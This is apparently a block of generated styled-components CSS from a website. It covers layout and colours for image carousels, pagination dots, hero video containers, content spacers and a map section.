.iGzezn.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.iGzezn.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.iGzezn.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.iGzezn.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.iGzezn.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.iGzezn.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#28292a);}/*!sc*/
.iGzezn.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.iGzezn.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.iGzezn.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.iGzezn.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.iGzezn.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.iGzezn.variation-gallery-modal .slick-slide > div:focus,.iGzezn.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.iGzezn .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#f59174) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.iGzezn .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.iGzezn .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.iGzezn .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#ad310e) !important;}/*!sc*/
@media (min-width:1024px){.iGzezn .slick-arrow{height:88px;width:44px;}}/*!sc*/
.iGzezn .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.iGzezn .slick-prev:before{content:'';}/*!sc*/
.iGzezn .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.iGzezn .slick-next:before{content:'';}/*!sc*/
.iGzezn .slick-dots{box-sizing:inherit;}/*!sc*/
.iGzezn .slick-dots li{margin:0;}/*!sc*/
.iGzezn .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#eaeaea);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.iGzezn .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.iGzezn .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iGzezn .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#eaeaea);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.iGzezn .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.iGzezn .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iGzezn .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#67745d);}/*!sc*/
@media (min-width:1024px){.iGzezn .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#67745d);}}/*!sc*/
.iGzezn .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#67745d);}/*!sc*/
@media (min-width:1024px){.iGzezn .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#67745d);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#f59174) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#ad310e) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#ffffff);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .iGzezn.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .iGzezn.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .iGzezn.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .iGzezn.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .iGzezn.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iGzezn.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iGzezn.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iGzezn.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iGzezn.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iGzezn.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#ffffff);border:1px solid var(--sc-carousel--hero-pagination-border-color,#ffffff);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);border:1px solid var(--sc-carousel--hero-pagination-active-color,#f59174);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);border:1px solid var(--sc-carousel--hero-pagination-active-color,#f59174);}}/*!sc*/
.iGzezn .variation-a .slick-prev svg,.iGzezn .variation-b .slick-prev svg,.iGzezn .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.iGzezn .variation-a .slick-next svg,.iGzezn .variation-b .slick-next svg,.iGzezn .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.icFnbl.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.icFnbl.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.icFnbl.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.icFnbl.showCarouselContainer{display:none;}}/*!sc*/
.icFnbl .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#f59174) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.icFnbl .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.icFnbl .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.icFnbl .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#ad310e) !important;}/*!sc*/
@media (min-width:1024px){.icFnbl .slick-arrow{height:88px;width:44px;}}/*!sc*/
.icFnbl .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.icFnbl .slick-prev:before{content:'';}/*!sc*/
.icFnbl .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.icFnbl .slick-next:before{content:'';}/*!sc*/
.icFnbl .slick-dots{box-sizing:inherit;}/*!sc*/
.icFnbl .slick-dots li{margin:0;}/*!sc*/
.icFnbl .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#eaeaea);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.icFnbl .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.icFnbl .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.icFnbl .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#eaeaea);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.icFnbl .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.icFnbl .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.icFnbl .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#67745d);}/*!sc*/
@media (min-width:1024px){.icFnbl .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#67745d);}}/*!sc*/
.icFnbl .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#67745d);}/*!sc*/
@media (min-width:1024px){.icFnbl .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#67745d);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#f59174) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#ad310e) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .icFnbl.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .icFnbl.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .icFnbl.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .icFnbl.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .icFnbl.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .icFnbl.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .icFnbl.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .icFnbl.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .icFnbl.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .icFnbl.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .icFnbl.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .icFnbl.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .icFnbl.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#ffffff);border:1px solid var(--sc-carousel--hero-pagination-border-color,#ffffff);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);border:1px solid var(--sc-carousel--hero-pagination-active-color,#f59174);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#f59174);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#f59174);border:1px solid var(--sc-carousel--hero-pagination-active-color,#f59174);}}/*!sc*/
.icFnbl .variation-a .slick-prev svg,.icFnbl .variation-b .slick-prev svg,.icFnbl .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.icFnbl .variation-a .slick-next svg,.icFnbl .variation-b .slick-next svg,.icFnbl .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"iGzezn,icFnbl,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g71[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g72[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g73[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g74[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.gxLHIJ{background-color:var(--sc-utility--bg-color,#5b0b0b);width:100%;}/*!sc*/
.gxLHIJ.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.gxLHIJ.content-spacer-large{height:110px;}}/*!sc*/
.gxLHIJ.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.gxLHIJ.content-spacer-medium{height:80px;}}/*!sc*/
.gxLHIJ.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.gxLHIJ.content-spacer-small{height:50px;}}/*!sc*/
.gxLHIJ.content-spacer-line{height:2px;}/*!sc*/
.gxLHIJ.content-spacer-none{height:0;}/*!sc*/
data-styled.g75[id="sc-m7qb5d-0"]{content:"gxLHIJ,"}/*!sc*/
.dObJTM{background-color:var(--sc-utility--bg-color,#5b0b0b);width:100%;}/*!sc*/
.dObJTM.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.dObJTM.content-spacer-large{height:110px;}}/*!sc*/
.dObJTM.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.dObJTM.content-spacer-medium{height:80px;}}/*!sc*/
.dObJTM.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.dObJTM.content-spacer-small{height:50px;}}/*!sc*/
.dObJTM.content-spacer-line{height:2px;}/*!sc*/
.dObJTM.content-spacer-none{height:0;}/*!sc*/
data-styled.g76[id="sc-m7qb5d-1"]{content:"dObJTM,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g77[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.iFlaRZ{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.iFlaRZ .mapWrapper{height:100%;}/*!sc*/
.iFlaRZ iframe{border:none;width:100%;height:100%;}/*!sc*/
.iFlaRZ .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.iFlaRZ .wave path{fill:var(--sc-location--bg-color,#f4f3f0);}/*!sc*/
@media (min-width:1024px){.iFlaRZ .wave{display:block;}}/*!sc*/
.iFlaRZ .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
